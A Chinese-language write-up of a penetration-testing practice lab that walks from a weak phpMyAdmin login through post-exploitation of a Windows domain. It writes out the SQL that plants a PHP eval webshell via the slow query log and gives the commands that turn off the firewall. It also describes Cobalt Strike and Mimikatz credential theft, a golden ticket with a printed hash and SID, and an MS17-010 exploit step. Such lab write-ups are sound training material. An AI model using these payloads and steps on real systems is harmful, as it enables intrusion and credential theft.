一、准备工作

1、靶场搭建

靶场描述

靶场拓扑图

靶场拓扑图

其他相关靶场搭建详情见靶场地址相关说明

2、靶场相关主机信息

后续打靶场的过程中,如果不是短时间内完成,可能ip会有变化

| 主机 | ip | 密码 | 角色 |

|---|---|---|---|

| win7 | 192.168.122.131 | hongrisec@2019! | 边界服务器 |

| win7 | 192.168.52.143 | hongrisec@2019! | 边界服务器 |

| win2008 | 192.168.52.138 | hongrisec@2019# | 域控 |

| win2003 | 192.168.52.141 | hongrisec@2019! | 域成员 |

| kali | 192.168.122.128 | 略 | 攻击机1 |

| win11 | 192.168.122.1 | 略 | 攻击机2 |

3、环境配置启动

启动win7的phpstudy

win 7能通域内其他主机和互联网

win 7能通域内其他主机和互联网

win2008 不能通互联网

二、web渗透

1、IP及端口的探测

goby、nmap都可以

2、访问相关端口,可以发现phpinfo页面

3、进一步进行目录爆破,发现phpmyadmin目录

其他相关文章还写到扫出来了备份文件,对后续文件上传拿到文件路径有帮助,但是我这边没有扫出来,和字典有关

4、通过弱口令登录phpmyadmin,弱口令root:root

5、先修改一下弱口令

如果是攻防赛中可以进行这一步,这里有点多余了

6、百度大法,发现可以通过数据库写入webshell

法一:

直接往web目录下写入webshell

需要的条件:a、有权限写 b、知道web目录绝对路径

查看当前数据库用户是否有写的权限

show variables like '%secure%';secure-file-priv特性:

secure-file-priv参数是用来限制LOAD DATA, SELECT ... OUTFILE, and LOAD_FILE()传到哪个指定目录的。

当secure_file_priv的值为null ,表示限制mysql 不允许导入|导出

当secure_file_priv的值为/tmp/ ,表示限制mysql 的导入|导出只能发生在/tmp/目录下

当secure_file_priv的值没有具体值时,表示不对mysql 的导入|导出做限制

可以在mysql-ini文件中设置其属性

此处权限为默认NULL,不允许导入导出文件,另寻他法

此处权限为默认NULL,不允许导入导出文件,另寻他法

补充:

如何设置这一属性?

法二:通过日志文件写入webshell

条件:日志读写权限+web目录的绝对路径

查看当前选项值

show global variables like '%long_query_time%' 开启日志记录功能

开启日志记录功能

set global general_log = "ON"; 查看当前日志文件

查看当前日志文件

show variables like 'general%';

指定日志文件,相关路径phpinfo页面可以看到

set global general_log_file = " C:/phpStudy/WWW/zshell.php"; 无法设置日志文件,另寻他法

无法设置日志文件,另寻他法

法三:

尝试通过慢日志写入webshell

慢日志:一般都是通过long_query_time选项来设置这个时间值,时间以秒为单位,可以精确到微秒。如果查询时间超过了这个时间值(默认为10秒),这个查询语句将被记录到慢查询日志中。

查询当前慢查询日志目录

show variables like '%slow%';

开启慢查询日志记录功能

set GLOBAL slow_query_log=on; 指定慢查询日志文件

指定慢查询日志文件

这里就可以成功,为啥上面不能成功?

set GLOBAL slow_query_log_file='C:/phpStudy/WWW/zshell.php'; 向慢查询日志中写入phpinfo页面

向慢查询日志中写入phpinfo页面

select "<?php phpinfo();?>" or sleep(11); 查看该日志文件可以成功被解析

查看该日志文件可以成功被解析

进一步写入webshell

进一步写入webshell

set GLOBAL slow_query_log_file='C:/phpStudy/WWW/shell.php';

select "<?php @eval($_POST['cmd']);?>" or sleep(11);

用蚁剑成功连接webshell

至此,通过phpmyadmin获取到了web服务器的相关权限

http服务和数据库肯定是为网站服务的

发现数据库中存在newyxcms数据库,搜索相关信息,可以在网上发现源码和相关漏洞

7、访问相关web页面,进一步挖掘漏洞

前面修改了数据库的密码导致访问报错,又重新修改了密码

http://192.168.122.131/yxcms/

通过公告信息,进入后台(默认弱口令)

通过公告信息,进入后台(默认弱口令)

前台模板管理处新建模板文件写入webshell进行漏洞利用

前台模板管理处新建模板文件写入webshell进行漏洞利用

webshell 路径可以在公开源码中查看相关文件获取,也可以通过前面扫出来的网站源码获取,此处的版本和靶机cms的版本不同,但是文件路径一样,最好找相同版本的源码

webshell 路径可以在公开源码中查看相关文件获取,也可以通过前面扫出来的网站源码获取,此处的版本和靶机cms的版本不同,但是文件路径一样,最好找相同版本的源码

通过蚁剑连接webshell

通过蚁剑连接webshell

留言板存在存储型xss,后台审核可触发

其他文章中还提到了一个sql 注入漏洞,感兴趣的可以自行研究

其他文章中还提到了一个sql 注入漏洞,感兴趣的可以自行研究

三、后渗透

主要思路:通过cs生成木马上传到网站服务器进行下一步渗透,如域渗透和横向移动,权限提升和维持

1、通过蚁剑连接后,关闭防火墙

以防对后续测试造成影响,靶场有时候也很玄学

netsh advfirewall show allprofile state 查看防火墙状态

netsh advfirewall set allprofiles state off 关闭防火墙

2、通过cs生成木马并用蚁剑上传到网站服务器上

在cmd 中运行木马

在cmd 中运行木马

3、主机上线后抓取用户名密码,进行内网存活主机端口扫描

抓取主机用户名密码,点击Run Mimikatz

还可以直接进行提权

还可以直接进行提权

主机相关信息收集

主机相关信息收集

net group /domain 域内用户列表

net group "domain computers" /domain 域内计算机列表

net group "domain admins" /domain 域内管理员列表

hostname 本机名称

net time /domain

查看时间,通过域控获取的时间,可以看到域控的主机名,ping一下可以获取域控的ip

net view

可以看到域里面的用户,ping 一下可以获取相关的ip内网主机端口扫描

发现存在另外两台主机:192.168.52.138、192.168.52.141

发现存在另外两台主机:192.168.52.138、192.168.52.141

查看域控,发现owa为域控

查看域控,发现owa为域控

四、横向移动

1、搭建代理,进行端口转发

kali上开启frp 服务端

将客户端通过蚁剑上传到win7上,但是一直无法启动

将客户端通过蚁剑上传到win7上,但是一直无法启动

看其他人可以成功,不知道什么问题,上传了这个dll文件也不行

看其他人可以成功,不知道什么问题,上传了这个dll文件也不行

2、通过SMB Beacon达到通内网的目的

网上说这是一个很隐蔽,可以绕过防火墙的好方法,咱也不懂,咱也不敢问

SMB Beacon 使用命名管道通过一个父 Beacon 进行通信。这种对等通信

对同一台主机上的 Beacon 和跨网络的 Beacon 都有效。Windows 将命名管道通信封装在 SMB 协议中。因此得名 SMB Beacon。

参考链接

创建一个新的SMB监听器

选择138的主机进行横向移动

138的主机成功上线,同样抓取密码,关闭防火墙

3、权限维持(黄金票据)

把SID,域名,复制下来等下黄金票据要用

hash:58e91a5ac358d86513ab224312314061:::

SID: S-1-5-20

域名:GOD.ORG通过黄金票据提权

原理链接

回头再详细研究吧,先照猫画虎

回头再详细研究吧,先照猫画虎

右键->access->golden ticket

基本上可以通过CS 一把梭了,怪不得说CS是神器

基本上可以通过CS 一把梭了,怪不得说CS是神器

4、cs与msf 联动进行漏洞利用

其实不用cs直接用msf也可以达到目的,不过是各有各的优势,组合起来各取所长

kali端

cs端

获取msf反弹shell,设置代理隧道,使得msf能够通过win7路由转发访问192.168.25.0/24网段

shell #相当于cmd

chcp 65001 #解决乱码

arp -a #查看主机arp表信息

建隧道



进一步利用ms17_010漏洞来探测攻击

进一步利用ms17_010漏洞来探测攻击

同样也发现141主机存在相同漏洞

同样也发现141主机存在相同漏洞

结束语:写到这里就结束了,一个靶场看起来不大,打起来还是有很多方法和注意的事项。比如说通内网的方法,有用frp的,还有用smb、写路由的,还有提权的各种方法,值得大家探索,毕竟多一种方法多一条路。靶场可以很快打完,但是写文章有时候也是比较麻烦的,不过这也算是一种修行。小小脚本小子,还需多多学习,写的不好的地方大家多多批评指正。还有七个靶场,继续加油!

结束语:写到这里就结束了,一个靶场看起来不大,打起来还是有很多方法和注意的事项。比如说通内网的方法,有用frp的,还有用smb、写路由的,还有提权的各种方法,值得大家探索,毕竟多一种方法多一条路。靶场可以很快打完,但是写文章有时候也是比较麻烦的,不过这也算是一种修行。小小脚本小子,还需多多学习,写的不好的地方大家多多批评指正。还有七个靶场,继续加油!

每日名言:

别问兜里还有多少钱,就问你的青春还都多少年

苦难是生命的防沉迷系统

很多人看不到未来,其实是看到了未来

回忆不过是在时间的长河里刻舟求剑

我最新的照片,其实是我最老的照片

参考文章:

https://blog.csdn.net/qq_41821603/article/details/109948920

https://cloud.tencent.com/developer/article/1595245